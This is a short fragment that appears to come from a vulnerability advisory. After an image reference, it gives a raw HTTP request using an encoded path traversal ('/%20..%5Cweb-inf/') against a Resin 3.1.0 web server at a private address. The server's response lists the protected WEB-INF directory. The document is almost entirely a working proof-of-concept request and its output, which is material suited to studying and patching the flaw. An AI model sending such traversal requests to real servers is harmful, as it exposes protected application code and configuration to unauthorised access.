 GET /%20..%5Cweb-inf/ HTTP/1.1
Host: 10.10.7.109:8080
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2; zh-CN; rv:1.8.0.2) Gecko/20060308
Firefox/1.5.0.2
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/
plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: gb2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
HTTP/1.1 200 OK
Server: Resin/3.1.0
Content-Type: text/html; charset=iso-8859-1
Transfer-Encoding: chunked
Date: Fri, 18 May 2007 01:56:03 GMT
00de
<html>
<head>
<title>Directory of / ..\web-inf/</title>
</head>
<body>
<h1>Directory of / ..\web-inf/</h1>
<ul>
<li><a href='classes'>classes</a>
<li><a href='tmp'>tmp</a>
<li><a href='work'>work</a>
</ul>
</body>
</html>